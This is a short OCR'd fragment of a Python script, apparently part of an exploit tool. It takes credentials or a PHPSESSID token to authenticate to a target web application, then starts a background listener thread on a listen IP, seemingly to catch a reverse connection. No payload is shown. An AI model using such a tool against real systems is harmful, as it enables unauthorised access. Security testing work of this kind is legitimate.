
        creds_index = sys.argv.index("--creds") + 1

        if creds_index >= len(sys.argv):

            print("[!] Error: Missing credentials after --
creds.")

            sys.exit(-1)

        user_pass = sys.argv[creds_index]

        if ":" not in user_pass:

            print("[!] Error: Invalid credentials format. 
Expected format: user:pass.")

            sys.exit(-2)

        user, pwd = user_pass.split(":")

        print(f"[o] Using credentials: {user}:{'*' * 
len(pwd)}")

        cookies = auth(target_ip, user, pwd)

    else:

        token = auth_arg

        cookies = {"PHPSESSID": token}

    if not cookies:

        sys.exit(-3)

    nishka = threading.Thread(target=koj_slusha, args=
(listen_ip,))

    nishka.daemon = True
